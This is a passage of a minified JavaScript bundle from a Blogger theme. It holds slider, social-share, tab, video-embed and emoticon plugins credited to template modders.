this.onComplete()};b.lofSidernews.fn=b.lofSidernews.prototype;b.lofSidernews.fn.extend=b.lofSidernews.extend=b.extend;b.lofSidernews.fn.extend({startUp:function(a,c){seft=this;this.navigatorItems.each(function(a,c){b(c).click(function(){seft.jumping(a,!0);seft.setNavActive(a,c)});b(c).css({height:seft.settings.navigatorHeight,width:seft.settings.navigatorWidth})});this.registerWheelHandler(this.navigatorOuter,this);this.setNavActive(this.currentNo); this.settings.buttons&&"object"==typeof this.settings.buttons&&this.registerButtonsControl("click",this.settings.buttons,this);this.settings.auto&&this.play(this.settings.interval,"next",!0);return this},onComplete:function(){setTimeout(function(){b(".preload").fadeOut(900)},400);this.startUp()},preLoadImage:function(a){var c=this,b=this.wrapper.find("img"),d=0;b.each(function(a,f){if(f.complete){if(d++,d>=b.length)c.onComplete()}else f.onload=function(){d++;if(d>=b.length)c.onComplete()},f.onerror= function(){d++;if(d>=b.length)c.onComplete()}})},navivationAnimate:function(a){if(a<=this.settings.startItem||a-this.settings.startItem>=this.settings.maxItemDisplay-1)this.settings.startItem=a-this.settings.maxItemDisplay+2,0>this.settings.startItem&&(this.settings.startItem=0),this.settings.startItem>this.slides.length-this.settings.maxItemDisplay&&(this.settings.startItem=this.slides.length-this.settings.maxItemDisplay);this.navigatorInner.stop().animate(eval("({"+this.navigratorStep[0]+":-"+this.settings.startItem* this.navigratorStep[1]+"})"),{duration:500,easing:"easeInOutQuad"})},setNavActive:function(a,c){this.navigatorItems&&(this.navigatorItems.removeClass("active"),b(this.navigatorItems.get(a)).addClass("active"),this.navivationAnimate(this.currentNo))},__getPositionMode:function(a){return"horizontal"==a?["left",this.settings.navigatorWidth]:["top",this.settings.navigatorHeight]},__getDirectionMode:function(){switch(this.settings.direction){case "opacity":return this.maxSize=0,["opacity","opacity"];default:return this.maxSize= this.maxWidth,["left","width"]}},registerWheelHandler:function(a,c){a.bind("mousewheel",function(a,b){Math.abs(b);0<b?c.previous(!0):c.next(!0);return!1})},registerButtonsControl:function(a,c,b){for(var d in c)switch(d.toString()){case "next":c[d].click(function(){b.next(!0)});break;case "previous":c[d].click(function(){b.previous(!0)})}return this},onProcessing:function(a,c,b){this.previousNo=this.currentNo+(0<this.currentNo?-1:this.slides.length-1);this.nextNo=this.currentNo+(this.currentNo<this.slides.length- 1?1:1-this.slides.length);return this},finishFx:function(a){a&&this.stop();a&&this.settings.auto&&this.play(this.settings.interval,"next",!0);this.setNavActive(this.currentNo)},getObjectDirection:function(a,b){return eval("({'"+this.directionMode[0]+"':-"+this.currentNo*a+"})")},fxStart:function(a,c,e){"opacity"==this.settings.direction?(b(this.slides).stop().animate({opacity:0},{duration:this.settings.duration,easing:this.settings.easing}),b(this.slides).eq(a).stop().animate({opacity:1},{duration:this.settings.duration, easing:this.settings.easing})):this.wrapper.stop().animate(c,{duration:this.settings.duration,easing:this.settings.easing});return this},jumping:function(a,b){this.stop();if(this.currentNo!=a){var e=eval("({'"+this.directionMode[0]+"':-"+this.maxSize*a+"})");this.onProcessing(null,b,0,this.maxSize).fxStart(a,e,this).finishFx(b);this.currentNo=a}},next:function(a,b){this.currentNo+=this.currentNo<this.slides.length-1?1:1-this.slides.length;this.onProcessing(b,a,0,this.maxSize).fxStart(this.currentNo, this.getObjectDirection(this.maxSize),this).finishFx(a)},previous:function(a,b){this.currentNo+=0<this.currentNo?-1:this.slides.length-1;this.onProcessing(b,a).fxStart(this.currentNo,this.getObjectDirection(this.maxSize),this).finishFx(a)},play:function(a,b,e){this.stop();if(!e)this[b](!1);var d=this;this.isRun=setTimeout(function(){d[b](!0)},a)},stop:function(){null!=this.isRun&&(clearTimeout(this.isRun),this.isRun=null)}})})(jQuery);

/************************************************************************
*************************************************************************
*  Jquery Animated List Slider
*  Modified By MD MUDWNP.BLOGSPOT.COM
**************************************************************************
*************************************************************************/
(function(e,t){if(!e)return t;var n=function(){this.el=t;this.items=t;this.sizes=[];this.max=[0,0];this.current=0;this.interval=t;this.opts={speed:500,delay:3e3,complete:t,keys:!t,dots:t,fluid:t};var n=this;this.init=function(t,n){this.el=t;this.ul=t.children("ul");this.max=[t.outerWidth(),t.outerHeight()];this.items=this.ul.children("li").each(this.calculate);this.opts=e.extend(this.opts,n);this.setup();return this};this.calculate=function(t){var r=e(this),i=r.outerWidth(),s=r.outerHeight();n.sizes[t]=[i,s];if(i>n.max[0])n.max[0]=i;if(s>n.max[1])n.max[1]=s};this.setup=function(){this.el.css({overflow:"hidden",width:n.max[0],height:this.items.first().outerHeight()});this.ul.css({width:this.items.length*100+"%",position:"relative"});this.items.css("width",100/this.items.length+"%");if(this.opts.delay!==t){this.start();this.el.hover(this.stop,this.start)}this.opts.keys&&e(document).keydown(this.keys);this.opts.dots&&this.dots();if(this.opts.fluid){var r=function(){n.el.css("width",Math.min(Math.round(n.el.outerWidth()/n.el.parent().outerWidth()*100),100)+"%")};r();e(window).resize(r)}if(this.opts.arrows){this.el.parent().append('<p class="arrows"><span class="prev">â†</span><span class="next">â†’</span></p>').find(".arrows span").click(function(){e.isFunction(n[this.className])&&n[this.className]()})}if(e.event.swipe){this.el.on("swipeleft",n.prev).on("swiperight",n.next)}};this.move=function(t,r){if(!this.items.eq(t).length)t=0;if(t<0)t=this.items.length-1;var i=this.items.eq(t);var s={height:i.outerHeight()};var o=r?5:this.opts.speed;if(!this.ul.is(":animated")){n.el.find(".dot:eq("+t+")").addClass("active").siblings().removeClass("active");this.el.animate(s,o)&&this.ul.animate(e.extend({left:"-"+t+"00%"},s),o,function(i){n.current=t;e.isFunction(n.opts.complete)&&!r&&n.opts.complete(n.el)})}};this.start=function(){n.interval=setInterval(function(){n.move(n.current+1)},n.opts.delay)};this.stop=function(){n.interval=clearInterval(n.interval);return n};this.keys=function(t){var r=t.which;var i={37:n.prev,39:n.next,27:n.stop};if(e.isFunction(i[r])){i[r]()}};this.next=function(){return n.stop().move(n.current+1)};this.prev=function(){return n.stop().move(n.current-1)};this.dots=function(){var t='<ol class="dots">';e.each(this.items,function(e){t+='<li class="dot'+(e<1?" active":"")+'">'+(e+1)+"</li>"});t+="</ol>";this.el.addClass("has-dots").append(t).find(".dot").click(function(){n.move(e(this).index())})}};e.fn.unslider=function(t){var r=this.length;return this.each(function(i){var s=e(this);var u=(new n).init(s,t);s.data("unslider"+(r>1?"-"+(i+1):""),u)})}})(window.jQuery,false);

/************************************************************************
*************************************************************************
*  Jquery Social Like Plugin
*  Modified By MD JILLUR RAHMAN
**************************************************************************
*************************************************************************/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a,b){this.container=a,this.options=b,this.init()}function c(b,c){this.widget=b,this.options=a.extend({},c),this.detectService(),this.service&&this.init()}function d(a){function b(a,b){return b.toUpper()}var c={},d=a.data();for(var e in d){var f=d[e];"yes"===f?f=!0:"no"===f&&(f=!1),c[e.replace(/-(\w)/g,b)]=f}return c}function e(a,b){return f(a,b,encodeURIComponent)}function f(a,b,c){return a.replace(/\{([^\}]+)\}/g,function(a,d){return d in b?c?c(b[d]):b[d]:a})}function g(a,b){var c=k+a;return c+" "+c+"_"+b}function h(b,c){function d(g){"keydown"===g.type&&27!==g.which||a(g.target).closest(b).length||(b.removeClass(l),e.off(f,d),a.isFunction(c)&&c())}var e=a(document),f="click touchstart keydown";e.on(f,d)}function i(a){var b=10;if(document.documentElement.getBoundingClientRect){var c=parseInt(a.css("left"),10),d=parseInt(a.css("top"),10),e=a[0].getBoundingClientRect();e.left<b?a.css("left",b-e.left+c):e.right>window.innerWidth-b&&a.css("left",window.innerWidth-e.right-b+c),e.top<b?a.css("top",b-e.top+d):e.bottom>window.innerHeight-b&&a.css("top",window.innerHeight-e.bottom-b+d)}a.addClass(l)}var j="social-likes",k=j+"__",l=j+"_opened",m="https:"===location.protocol?"https:":"http:",n={facebook:{counterUrl:"https://graph.facebook.com/fql?q=SELECT+total_count+FROM+link_stat+WHERE+url%3D%22{url}%22&callback=?",convertNumber:function(a){return a.data[0].total_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500},twitter:{counterUrl:m+"//urls.api.twitter.com/1/urls/count.json?url={url}&callback=?",convertNumber:function(a){return a.count},popupUrl:m+"//twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0}},mailru:{counterUrl:m+"//connect.mail.ru/share_count?url_list={url}&callback=1&func=?",convertNumber:function(a){for(var b in a)if(a.hasOwnProperty(b))return a[b].shares},popupUrl:m+"//connect.mail.ru/share?share_url={url}&title={title}",popupWidth:550,popupHeight:360},vkontakte:{counterUrl:m+"//vk.com/share.php?act=count&url={url}&index={index}",counter:function(b,c){var d=n.vkontakte;d._||(d._=[],window.VK||(window.VK={}),window.VK.Share={count:function(a,b){d._[a].resolve(b)}});var f=d._.length;d._.push(c),a.getScript(e(b,{index:f})).fail(c.reject)},popupUrl:m+"//vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330},odnoklassniki:{counterUrl:m+"//www.odnoklassniki.ru/dk?st.cmd=shareData&ref={url}&cb=?",convertNumber:function(a){return a.count},popupUrl:m+"//www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl={url}",popupWidth:550,popupHeight:360},plusone:{counterUrl:m+"//share.yandex.ru/gpp.xml?url={url}",counter:function(b,c){var d=n.plusone;return d._?(c.reject(),void 0):(window.services||(window.services={}),window.services.gplus={cb:function(a){d._.resolve(a)}},d._=c,a.getScript(e(b)).fail(c.reject),void 0)},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500},pinterest:{counterUrl:m+"//api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(a){return a.count},popupUrl:m+"//pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270}},o={promises:{},fetch:function(b,c,d){o.promises[b]||(o.promises[b]={});var f=o.promises[b];if(!d.forceUpdate&&f[c])return f[c];var g=a.extend({},n[b],d),h=a.Deferred(),i=g.counterUrl&&e(g.counterUrl,{url:c});return a.isFunction(g.counter)?g.counter(i,h):g.counterUrl?a.getJSON(i).done(function(b){try{var c=b;a.isFunction(g.convertNumber)&&(c=g.convertNumber(b)),h.resolve(c)}catch(d){h.reject()}}).fail(h.reject):h.reject(),f[c]=h.promise(),f[c]}};a.fn.socialLikes=function(c){return this.each(function(){var e=a(this),f=e.data(j);f?a.isPlainObject(c)&&f.update(c):(f=new b(e,a.extend({},a.fn.socialLikes.defaults,c,d(e))),e.data(j,f))})},a.fn.socialLikes.defaults={url:window.location.href.replace(window.location.hash,""),title:document.title,counters:!0,zeroes:!0,wait:500,popupCheckInterval:500,singleTitle:"Share"},b.prototype={init:function(){this.container.addClass(j),this.single=this.container.hasClass(j+"_single"),this.initUserButtons(),this.number=0,this.container.on("counter."+j,a.proxy(this.updateCounter,this));var b=this.container.children();this.countersLeft=b.length,this.makeSingleButton(),this.buttons=[],b.each(a.proxy(function(b,d){this.buttons.push(new c(a(d),this.options))},this)),this.options.counters?this.timer=setTimeout(a.proxy(this.appear,this),this.options.wait):this.appear()},initUserButtons:function(){!this.userButtonInited&&window.socialLikesButtons&&a.extend(!0,n,socialLikesButtons),this.userButtonInited=!0},makeSingleButton:function(){if(this.single){var b=this.container;b.addClass(j+"_vertical"),b.wrap(a("<div>",{"class":j+"_single-w"}));var c=b.parent(),d=a("<div>",{"class":g("widget","single")}),e=a(f('<div class="{buttonCls}"><span class="{iconCls}"></span>{title}</div>',{buttonCls:g("button","single"),iconCls:g("icon","single"),title:this.options.singleTitle}));d.append(e),c.append(d),d.click(function(){var a=j+"__widget_active";return d.addClass(a),b.css({left:-(b.width()-d.width())/2,top:-b.height()}),i(b),h(b,function(){d.removeClass(a)}),!1}),this.widget=d}},update:function(b){if(b.forceUpdate||b.url!==this.options.url){this.number=0,this.countersLeft=this.buttons.length,this.widget&&this.widget.find("."+j+"__counter").remove(),a.extend(this.options,b);for(var c=0;c<this.buttons.length;c++)this.buttons[c].update(b)}},updateCounter:function(a,b,c){c&&(this.number+=c,this.single&&this.getCounterElem().text(this.number)),this.countersLeft--,0===this.countersLeft&&(this.appear(),this.container.addClass(j+"_ready"),this.container.trigger("ready."+j,this.number))},appear:function(){this.container.addClass(j+"_visible")},getCounterElem:function(){var b=this.widget.find("."+k+"counter_single");return b.length||(b=a("<span>",{"class":g("counter","single")}),this.widget.append(b)),b}},c.prototype={init:function(){this.detectParams(),this.initHtml(),this.initCounter()},update:function(b){a.extend(this.options,{forceUpdate:!1},b),this.widget.find("."+j+"__counter").remove(),this.initCounter()},detectService:function(){for(var b=this.widget[0].classList||this.widget[0].className.split(" "),c=0;c<b.length;c++){var d=b[c];if(n[d])return this.service=d,a.extend(this.options,n[d]),void 0}},detectParams:function(){var a=this.widget.data();if(a.counter){var b=parseInt(a.counter,10);isNaN(b)?this.options.counterUrl=a.counter:this.options.counterNumber=b}a.title&&(this.options.title=a.title),a.url&&(this.options.url=a.url)},initHtml:function(){var b=this.options,c=this.widget,d=c.find("a");d.length&&this.cloneDataAttrs(d,c);var f=a("<span>",{"class":this.getElementClassNames("button"),text:c.text()});if(b.clickUrl){var g=e(b.clickUrl,{url:b.url,title:b.title}),h=a("<a>",{href:g});this.cloneDataAttrs(c,h),c.replaceWith(h),this.widget=c=h}else c.click(a.proxy(this.click,this));c.removeClass(this.service),c.addClass(this.getElementClassNames("widget")),f.prepend(a("<span>",{"class":this.getElementClassNames("icon")})),c.empty().append(f),this.button=f},initCounter:function(){if(this.options.counters)if(this.options.counterNumber)this.updateCounter(this.options.counterNumber);else{var b={counterUrl:this.options.counterUrl,forceUpdate:this.options.forceUpdate};o.fetch(this.service,this.options.url,b).always(a.proxy(this.updateCounter,this))}},cloneDataAttrs:function(a,b){var c=a.data();for(var d in c)c.hasOwnProperty(d)&&b.data(d,c[d])},getElementClassNames:function(a){return g(a,this.service)},updateCounter:function(b){b=parseInt(b,10)||0;var c={"class":this.getElementClassNames("counter"),text:b};b||this.options.zeroes||(c["class"]+=" "+j+"__counter_empty",c.text="");var d=a("<span>",c);this.widget.append(d),this.widget.trigger("counter."+j,[this.service,b])},click:function(b){var c=this.options,d=!0;if(a.isFunction(c.click)&&(d=c.click.call(this,b)),d){var f=e(c.popupUrl,{url:c.url,title:c.title});f=this.addAdditionalParamsToUrl(f),this.openPopup(f,{width:c.popupWidth,height:c.popupHeight})}return!1},addAdditionalParamsToUrl:function(b){var c=a.param(a.extend(this.widget.data(),this.options.data));if(a.isEmptyObject(c))return b;var d=-1===b.indexOf("?")?"?":"&";return b+d+c},openPopup:function(b,c){var d=Math.round(screen.width/2-c.width/2),e=0;screen.height>c.height&&(e=Math.round(screen.height/3-c.height/2));var f=window.open(b,"sl_"+this.service,"left="+d+",top="+e+",width="+c.width+",height="+c.height+",personalbar=0,toolbar=0,scrollbars=1,resizable=1");if(f){f.focus(),this.widget.trigger("popup_opened."+j,[this.service,f]);var g=setInterval(a.proxy(function(){f.closed&&(clearInterval(g),this.widget.trigger("popup_closed."+j,this.service))},this),this.options.popupCheckInterval)}else location.href=b}},a(function(){a("."+j).socialLikes()})});

/************************************************************************
*************************************************************************
*  Plugins and 3rd Party Libraries
*  http://remysharp.com/2009/01/26/element-in-view-event-plugin/
*  Modified By MD JILLUR RAHMAN
**************************************************************************
*************************************************************************/
(function(b){function t(){var e,a={height:k.innerHeight,width:k.innerWidth};a.height||!(e=l.compatMode)&&b.support.boxModel||(e="CSS1Compat"===e?f:l.body,a={height:e.clientHeight,width:e.clientWidth});return a}function u(){var e=b(),g,q=0;b.each(m,function(a,b){var c=b.data.selector,d=b.$element;e=e.add(c?d.find(c):d)});if(g=e.length)for(d=d||t(),a=a||{top:k.pageYOffset||f.scrollTop||l.body.scrollTop,left:k.pageXOffset||f.scrollLeft||l.body.scrollLeft};q<g;q++)if(b.contains(f,e[q])){var h=b(e[q]),n=h.height(),p=h.width(),c=h.offset(),r=h.data("inview");if(!a||!d)break;c.top+n>a.top&&c.top<a.top+d.height&&c.left+p>a.left&&c.left<a.left+d.width?(p=a.left>c.left?"right":a.left+d.width<c.left+p?"left":"both",n=a.top>c.top?"bottom":a.top+d.height<c.top+n?"top":"both",c=p+"-"+n,r&&r===c||h.data("inview",c).trigger("inview",[!0,p,n])):r&&h.data("inview",!1).trigger("inview",[!1])}}var m={},d,a,l=document,k=window,f=l.documentElement,s=b.expando,g;b.event.special.inview={add:function(a){m[a.guid+"-"+this[s]]={data:a,$element:b(this)};g||b.isEmptyObject(m)||(g=setInterval(u,250))},remove:function(a){try{delete m[a.guid+"-"+this[s]]}catch(d){}b.isEmptyObject(m)&&(clearInterval(g),g=null)}};b(k).bind("scroll resize",function(){d=a=null});!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){a=null})})(jQuery);


/************************************************************************
*************************************************************************
*  Video and Image Comments System
*  Modified By MD JILLUR RAHMAN
**************************************************************************
*************************************************************************/
var oetag=0,oetagname="video",oetube=-1;function oe_loadscript(a){var b=document.createElement("script");b.setAttribute("type","text/javascript");b.setAttribute("src",a);document.getElementsByTagName("head")[0].appendChild(b)}function oe_jumptohash(){window.scrollTo(0,$("#"+window.location.hash.replace(/^#/,"")).offset().top)}var oe_tid,oe_elems={}; function oembed_callback(a){revurl=a.url.split("").reverse().join("");html=oe_elems[a.callID].html();ee=$(a.html);w=parseInt(ee.attr("width"));h=parseInt(ee.attr("height"));1==oetube&&(src=ee.attr("src"),src+=(-1==src.indexOf("?")?"?":"&")+"autoplay=1",ee.attr("src",src),ee.attr("style","vertical-align:top;"),htm=$("<div/>").append(ee).html(),htm=$("<div/>").text(htm).html().replace(/"/g,"&quot;"),a.html='<a href="'+a.url+'" class="youtube-tube-link" style="width: '+w+"px; height: "+h+"px; background: #000 url("+ a.thumbnail_url+') center center no-repeat;" onclick="$(this).replaceWith(\''+htm+'\');return false;"><div style="width:'+(w-4)+"px;height:"+(h-4)+'px;" class="youtube-tube-link-div"></div><div class="youtube-tube-link-info"><b>'+a.title+(a.playlist?"</b> [playlist]":"</b>")+"<br /><small>by "+a.author_name+"</small></div></a>");htmlx=html.replace(RegExp("\\["+oetagname+"="+a.url.replace("/","\\/").replace(".","\\.").replace("?","\\?")+"\\]")," "+a.url+" ");htmlx=htmlx.replace(RegExp("\\["+oetagname+ "="+a.url.replace("/","\\/").replace(".","\\.").replace("?","\\?")+" \\]")," "+a.url+" ");htmlx=htmlx.replace(RegExp('"'+a.url.replace("/","\\/").replace(".","\\.").replace("?","\\?")+'"',"g"),'"'+revurl+'"');htmlx=htmlx.replace(RegExp(a.url.replace("/","\\/").replace(".","\\.").replace("?","\\?")),'<div style="height:'+h+'px;" class="oembed youtube">'+a.html+"</div>");htmlx=htmlx.replace(RegExp('"'+revurl.replace("/","\\/").replace(".","\\.").replace("?","\\?")+'"',"g"),'"'+a.url+'"');html!=htmlx&& (oe_elems[a.callID].html(htmlx),0<window.location.hash.replace(/^#/,"").length&&(oe_tid&&window.clearTimeout(oe_tid),oe_tid=window.setTimeout("oe_jumptohash()",1E3)))}function oembed_yt(a,b,c){src="http://oembed-js.appspot.com/?url="+encodeURIComponent(a)+"&callback=oembed_callback&callID="+encodeURIComponent(c);b&&(src=src+"&maxwidth="+b+"&maxheight="+b);oe_loadscript(src)} $(document).ready(function(){det=$('<div class="youtube-tube-link-div" />');$("body").append(det);"absolute"==det.css("position")?0!=oetube&&(oetube=1):oetube=0;det.remove();window.setTimeout(function(){var a=0;$(".comment-content,.comment-body,.comment-body-author").each(function(){html=" "+$(this).html()+" ";if((matches=oetag?html.match(RegExp("\\["+oetagname+"=(https?:\\/\\/[^\\s<\\/]*youtu\\.*be[^\\]]+)","g")):html.match(/([>\s^]|\[\w+=)(https?:\/\/[^\s<\/]*youtu\.*be[^\s<\]]+)/g))&&matches.length)for(var b= 0;b<matches.length;b++)url=matches[b].match(/https?:\/\/[^\s<\/]*youtu\.*be[^\s<\]]+/),oe_elems[a]=$(this),oembed_yt(url,$(this).width(),a++)})},500)});
var _0x273a="innerHTML,comments,getElementById,length,<img src=',replace,<img width='100%' src=',' class='image'/>,<marquee>,</marquee>,<font size=',</font>,<font color=','>,<center>,</center>,<marquee direction='right'>,<table frame='box'><tr><td>,</td></tr></table>,<table align='center' frame='vsides' width='70%'><tr align='center'><td>,<hr/>,<table align='center' border='1' width='75%'><tr><td align='center' bgcolor=',<span style='background-color:,</span>,<font color='yellow' size='15'>&#9733;</font>,<font color='yellow' size='15'>&#9734;</font>,<font color='yellow' size='15'> &#9786; </font>,<font color='yellow' size='15'> &#9785; </font>,<,>".split(","); jrcomments=document[_0x273a[2]](_0x273a[1])[_0x273a[0]];0<jrcomments[_0x273a[3]]&&(jrcomments=jrcomments[_0x273a[5]](/\[img\]/gi,_0x273a[4]),jrcomments=jrcomments[_0x273a[5]](/\[im\#\]/gi,_0x273a[6]),jrcomments=jrcomments[_0x273a[5]](/\[\/img\]/gi,_0x273a[7]),document[_0x273a[2]](_0x273a[1])[_0x273a[0]]=jrcomments);

var _0x274a="innerHTML,comments,getElementById,length,<pre>,replace,<pre>,</pre>,<marquee>,</marquee>,<font size=',</font>,<font color=','>,<center>,</center>,<marquee direction='right'>,<table frame='box'><tr><td>,</td></tr></table>,<table align='center' frame='vsides' width='70%'><tr align='center'><td>,<hr/>,<table align='center' border='1' width='75%'><tr><td align='center' bgcolor=',<span style='background-color:,</span>,<font color='yellow' size='15'>&#9733;</font>,<font color='yellow' size='15'>&#9734;</font>,<font color='yellow' size='15'> &#9786; </font>,<font color='yellow' size='15'> &#9785; </font>,<,>".split(","); jrcomments=document[_0x274a[2]](_0x274a[1])[_0x274a[0]];0<jrcomments[_0x274a[3]]&&(jrcomments=jrcomments[_0x274a[5]](/\[pre\]/gi,_0x274a[4]),jrcomments=jrcomments[_0x274a[5]](/\[im\#\]/gi,_0x274a[6]),jrcomments=jrcomments[_0x274a[5]](/\[\/pre\]/gi,_0x274a[7]),document[_0x274a[2]](_0x274a[1])[_0x274a[0]]=jrcomments);


/************************************************************************
*************************************************************************
*  Accordation
**************************************************************************
*************************************************************************/
(function(c){c.fn.extend({easyResponsiveTabs:function(e){var g=e=c.extend({type:"default",width:"auto",fit:!0,closed:!1,activate:function(){}},e),n=g.type,s=g.fit,t=g.width,p=window.location.hash,u=!(!window.history||!history.replaceState);c(this).bind("tabactivate",function(a,c){"function"===typeof e.activate&&e.activate.call(c,a)});this.each(function(){var a=c(this),g=a.find("ul.resp-tabs-list"),k=a.attr("id");a.find("ul.resp-tabs-list li").addClass("resp-tab-item");a.css({display:"block",width:t}); a.find(".resp-tabs-container > div").addClass("resp-tab-content");"vertical"==n&&a.addClass("resp-vtabs");!0==s&&a.css({width:"100%",margin:"0px"});"accordion"==n&&(a.addClass("resp-easy-accordion"),a.find(".resp-tabs-list").css("display","none"));var q;a.find(".resp-tab-content").before("<h2 class='resp-accordion' role='tab'><span class='resp-arrow'></span></h2>");var h=0;a.find(".resp-accordion").each(function(){q=c(this);var b=a.find(".resp-tab-item:eq("+h+")"),d=a.find(".resp-accordion:eq("+h+ ")");d.append(b.html());d.data(b.data());q.attr("aria-controls","tab_item-"+h);h++});var l=0,r;a.find(".resp-tab-item").each(function(){$tabItem=c(this);$tabItem.attr("aria-controls","tab_item-"+l);$tabItem.attr("role","tab");var b=0;a.find(".resp-tab-content").each(function(){r=c(this);r.attr("aria-labelledby","tab_item-"+b);b++});l++});var f=0;if(""!=p){var m=p.match(RegExp(k+"([0-9]+)"));null!==m&&2===m.length&&(f=parseInt(m[1],10)-1,f>l&&(f=0))}c(a.find(".resp-tab-item")[f]).addClass("resp-tab-active"); !0===e.closed||"accordion"===e.closed&&!g.is(":visible")||"tabs"===e.closed&&g.is(":visible")?c(a.find(".resp-tab-content")[f]).addClass("resp-tab-content-active resp-accordion-closed"):(c(a.find(".resp-accordion")[f]).addClass("resp-tab-active"),c(a.find(".resp-tab-content")[f]).addClass("resp-tab-content-active").attr("style","display:block"));a.find("[role=tab]").each(function(){c(this).click(function(){var b=c(this),d=b.attr("aria-controls");if(b.hasClass("resp-accordion")&&b.hasClass("resp-tab-active"))return a.find(".resp-tab-content-active").slideUp("", function(){c(this).addClass("resp-accordion-closed")}),b.removeClass("resp-tab-active"),!1;!b.hasClass("resp-tab-active")&&b.hasClass("resp-accordion")?(a.find(".resp-tab-active").removeClass("resp-tab-active"),a.find(".resp-tab-content-active").slideUp().removeClass("resp-tab-content-active resp-accordion-closed"),a.find("[aria-controls="+d+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+d+"]").slideDown().addClass("resp-tab-content-active")):(a.find(".resp-tab-active").removeClass("resp-tab-active"), a.find(".resp-tab-content-active").removeAttr("style").removeClass("resp-tab-content-active").removeClass("resp-accordion-closed"),a.find("[aria-controls="+d+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+d+"]").addClass("resp-tab-content-active").attr("style","display:block"));b.trigger("tabactivate",b);if(u){b=window.location.hash;d=k+(parseInt(d.substring(9),10)+1).toString();if(""!=b)var e=RegExp(k+"[0-9]+"),d=null!=b.match(e)?b.replace(e,d):b+"|"+d;else d="#"+ d;history.replaceState(null,null,d)}})});c(window).resize(function(){a.find(".resp-accordion-closed").removeAttr("style")})})}})})(jQuery);


/************************************************************************
*************************************************************************
*  Emoticons
*  Modified By MD JILLUR RAHMAN
**************************************************************************
*************************************************************************/
a = document.getElementById('comment-holder');
if (a) {
	b = a.getElementsByTagName("p");
	for (i = 0; i < b.length; i++) {
		if (b.item(i).getAttribute('CLASS') == 'comment-content') { 
_str = b.item(i).innerHTML.replace(/:\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC7KyEAZgQGx_hgn7N1YpThJ0fF7_1jM1Lkyb3LbtvllH4r-GL9yvgrKyd9dV75whdMtzlJKv6F0rPdzZlPUVmNQE-TVi32PL0GkmWxaD0objb5LzM8NYqhu_DiylvCvlfzTo19RBrH3g/s1600/taunt.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/=d&gt;/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi94dT-dRFi2fzz69gmAqbU3zhMXAl4W4v5V55SitVt3WXgBiL_teH1JWFhXr3RN_E6hMgKoQBYMr7p7ADtY8X2TnVCLDyPqdD_74sbu9eN84JsX4DXyQc4nxDzefVp-0drLokFef7btXw/s1600/suicide.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:d/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkqkqE1lVBnCa2v1QsD12TwjiOERr6bAHZddZ0I-fT4K5Iy6OXrQ7gf2yOlNLZTXQKkuPY3LbW1nGc8wGwG5fW0BE2zwEM67dgJ-_fdQDVCB_FGWcrNxqIRS6NwgUvyAbEPl4qy7pXzDY/s1600/biggrin.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7WwGqJ67PwonJWm6r91NC48lMByDhVC0yulTVLzF7DgtefVsQuOOcGrNsMW3z7t31hFz5HThGXFt68_ETAW0ZJB5HA52t_4GF41IHsacBzqvVSg_KsvGcUAs9cmPUVtY9bzlwnENbs_4/s1600/tongue.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:\(\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhal4WDuVQPk-SHkqQF-Q1xgxfkiLpSDkWx_r0DUdSgjaO2DlUAZq9ydvr52SVEQQO9P_FiRzMJ-EREDiXY5t5CF1LR7j2b5IpU1wikuqsy3j9hyphenhyphenqZxq-vLOctGDM_kXfT5OWVCqPtO3tA/s1600/cry2.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0oh-kt6Znj-PKyESwHoGAH-8Z4PhJpEGPiTgJPQcKDDceOcWvkxDPdyiiqTyv7jMFi17a5jdi_WptsePfNfjy3m9RAUA37r2drBhTnzx4jDzmyx1zTybZPIKtxW2NTef5VmZYbCLblIg/s1600/smile3.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEyrgn246bYoCbP_Qj8Zp-iq2bvMK161Xq1MEVnMbuJ-UhrAQW6xUaBXz8ZES08U9u7hMsVGsAVSe13R-TcTnvZhtu14da0iJc-i6YtA7S9LjOH4bKWBINp9gINea3nAvYowSGnBFKxU/s1600/sad.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-\?/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwv2_ynKtntkfYxT7jLxbyNIr5aLHuBdLhnP9qzIzTbvrRkroghes4ztA6kuPDU_Z-fm72SSmQgJQV-Y8kjbivp-u0F4sVGXYbU9ZOFnSIk7sGzVc3_CbAwZiqWSdbA1RqV1pne_JTCSQ/s1600/think.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/d\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-s8VjcOgmAjYBp12VsYUOvLFx6yNx7JsuJlSmHJwZnbU6iOYH1AnPLMJ_9MxNqM2QhCABJmwFKuLozCD5OtJpks5yolemQ2TD5T3uBubkq_7fIMS2PTpw7Hsjamfr-UQfnbbTeh8NPk/s1600/doh.gif' alt='' class='smiley'/>"); 
